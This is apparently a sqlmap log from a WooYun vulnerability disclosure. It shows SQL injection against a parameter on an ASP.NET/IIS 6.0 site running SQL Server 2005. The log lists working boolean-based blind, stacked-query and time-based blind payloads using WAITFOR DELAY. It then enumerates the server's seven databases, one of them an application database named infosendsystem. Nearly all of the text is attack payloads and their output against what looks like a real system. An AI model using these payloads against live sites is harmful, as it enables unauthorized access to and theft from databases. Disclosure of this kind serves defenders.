 Parameter: i
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: i=20140910170019-881396-00-000' AND 8176=8176 AND 'lsvE'='lsvE
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: i=20140910170019-881396-00-000'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: i=20140910170019-881396-00-000' WAITFOR DELAY '0:0:5'--
---
[13:44:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:44:20] [INFO] fetching database names
[13:44:20] [INFO] fetching number of databases
[13:44:20] [INFO] resumed: 7
[13:44:20] [INFO] resumed: infosendsystem
[13:44:20] [INFO] resumed: master
[13:44:20] [INFO] resumed: model
[13:44:20] [INFO] resumed: msdb
[13:44:20] [INFO] resumed: ReportServer
[13:44:20] [INFO] resumed: ReportServerTempDB
[13:44:20] [INFO] resumed: tempdb
available databases [7]:
[*] infosendsystem
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org